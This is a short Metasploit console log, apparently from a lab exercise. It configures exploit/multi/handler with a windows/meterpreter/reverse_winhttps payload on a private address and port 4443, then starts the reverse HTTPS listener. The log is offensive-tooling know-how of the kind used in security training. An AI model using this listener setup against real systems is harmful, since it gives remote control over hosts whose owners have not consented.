 root@ip-10-10-130-89:~# msfconsole -q
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.130.89
LHOST => 10.10.130.89
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_winhttps
payload => windows/meterpreter/reverse_winhttps
msf5 exploit(multi/handler) > set LPORT 4443
LPORT => 4443
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_winhttps):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.130.89     yes       The local listener hostname
   LPORT     4443             yes       The local listener port
   LURI                       no        The HTTP Path
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.10.130.89:4443